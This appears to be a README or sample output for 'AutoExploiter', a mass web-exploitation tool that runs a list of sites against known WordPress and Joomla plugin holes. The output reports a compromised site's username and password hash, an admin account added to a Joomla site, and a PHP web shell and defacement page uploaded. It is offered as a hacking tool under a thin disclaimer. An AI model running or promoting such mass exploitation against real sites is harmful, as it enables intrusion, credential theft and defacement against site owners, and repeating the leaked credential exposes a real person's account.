 White HaT Hackers
AutoExploiter
IRan-Cyber.Net gitHub.com/04x
Note! : We don't Accept any responsibility for any illegal usage.
[+] Enter List Websites: list.txt
[*] [ Wordpress ]
[-] revslider [Not Vuln]
[-] wysija [Not Vuln]
[-] WP-User-Frontend [Not Vuln]
[-] Gravity Forms [Not Vuln]
[+] HD-Webplayer [Vuln!!]
[+] Username: bbalczo
[+] Password: $P$B90sH75HQ5HJQ8INDxkVTV5ywJtHv1.
[-] Pagelines [Not Vuln]
[-] Headway Theme [Not Vuln]
[-] Adblock Blocker [Not Vuln]
[-] cherry plugin [Not Vuln]
[-] formcraft [Not Vuln]
[-] UserPro [Not Vuln]
[-] wp-mobile-detector [Not Vuln]
[-] Wp-Job-Manager [Not Vuln]
[-] Wordpress 4.7 Content Injection [Not Vuln]
[-] fckeditor [Not Vuln]
[*] .ru [ Unknown ]
[-] fckeditor [Not Vuln]
[*] .ru [ joomla ]
[-] RCE Joomla [Not Vuln]
[+] Joomla 3x Add admin [Vuln!!]
[+] /tmp/plupload/vuln.phP [Shell Uploaded!]
[+] /tmp/plupload/pwn.gif [Index Uploaded!]
[-] com_alberghi [Not Vuln]
[-] Com_CCkjseblod [Not Vuln]
[-] Com_Fabric [Not Vuln]
[-] Com_Hdflvplayer [Not Vuln]
[-] Com_Jdownloads [Not Vuln]
[-] Com_Joomanager [Not Vuln]
[-] Com_MyBlog [Not Vuln]
[-] Com_Macgallery [Not Vuln]
[-] Com_JCE [Not Vuln]
[-] Com_s5_media_player [Not Vuln]
[-] fckeditor [Not Vuln]
[*] .com [ Unknown ]